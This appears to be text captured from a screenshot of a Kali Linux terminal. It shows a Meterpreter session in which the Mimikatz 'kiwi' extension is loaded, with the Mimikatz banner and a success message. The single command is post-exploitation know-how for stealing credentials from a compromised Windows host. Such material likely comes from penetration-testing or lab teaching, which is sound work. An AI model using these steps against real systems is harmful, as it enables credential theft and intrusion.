 1 2 3 4
kali@kali: ~
File Actions Edit View Help
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >
Home